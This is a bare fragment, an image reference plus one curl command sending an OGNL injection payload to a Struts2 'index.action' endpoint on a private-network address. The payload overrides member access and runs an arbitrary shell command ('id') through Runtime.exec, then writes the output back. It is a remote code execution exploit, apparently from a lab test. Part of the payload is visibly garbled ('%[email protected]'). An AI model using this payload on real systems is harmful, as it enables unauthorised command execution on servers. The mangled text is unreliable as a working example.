 curl "http://192.168.137.145:8080/index.action?method:%23_memberAccess%[email protected]@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=id"